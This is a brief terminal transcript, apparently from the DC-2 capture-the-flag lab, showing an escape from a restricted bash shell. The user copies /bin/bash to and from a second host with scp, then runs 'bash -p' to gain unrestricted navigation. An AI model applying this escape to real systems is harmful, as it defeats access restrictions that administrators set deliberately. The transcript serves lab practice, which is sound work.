 tom@DC-2:~$ scp /bin/bash const27@192.168.1.6:/home/test/bash
const27@192.168.1.6's password:
Permission denied, please try again.
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ scp const27@192.168.1.6:/home/test/bash `pwd`/usr/bin
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ cd /
-rbash: cd: restricted
tom@DC-2:~$ bash -p
tom@DC-2:~$ cd /
tom@DC-2:/$ ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
tom@DC-2:/$